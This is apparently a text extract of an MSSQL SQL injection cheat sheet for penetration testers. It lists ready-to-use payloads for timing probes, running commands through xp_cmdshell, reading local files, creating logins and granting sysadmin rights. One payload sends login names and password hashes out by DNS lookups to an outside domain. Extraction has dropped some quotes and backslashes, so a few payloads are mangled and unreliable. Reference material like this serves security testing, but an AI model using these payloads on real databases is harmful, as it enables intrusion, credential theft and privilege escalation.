 Time Delay
WAITFOR DELAY ‘0:0:5’ — pause for 5 seconds
Make DNS
Requests
declare @host varchar(800); select @host = name FROM master..syslogins;
exec(‘master..xp_getfiledetails ”\’ + @host + ‘c$boot.ini”’); — nonpriv, works on
2000declare @host varchar(800); select @host = name + ‘-‘ +
master.sys.fn_varbintohexstr(password_hash) + ‘.2.pentestmonkey.net’ from
sys.sql_logins; exec(‘xp_fileexist ”\’ + @host + ‘c$boot.ini”’); — priv, works on 2005– NB:
Concatenation is not allowed in calls to these SPs, hence why we have to use @host.
Messy but necessary.
— Also check out theDNS tunnel feature of sqlninja
Command
Execution
EXEC xp_cmdshell ‘net user’; — privOn MSSQL 2005 you may need to reactivate
xp_cmdshell first as it’s disabled by default:
EXEC sp_configure ‘show advanced options’, 1; — priv
RECONFIGURE; — priv
EXEC sp_configure ‘xp_cmdshell’, 1; — priv
RECONFIGURE; — priv
Local File
Access
CREATE TABLE mydata (line varchar(8000));
BULK INSERT mydata FROM ‘c:boot.ini’;
DROP TABLE mydata;
Hostname, IP
Address
SELECT HOST_NAME()
Create Users
EXEC sp_addlogin ‘user’, ‘pass’; — priv
Drop Users
EXEC sp_droplogin ‘user’; — priv
Make User DBA
EXEC master.dbo.sp_addsrvrolemember ‘user’, ‘sysadmin; — priv
Location of DB
files
EXEC sp_helpdb master; –location of master.mdf
EXEC sp_helpdb pubs; –location of pubs.mdf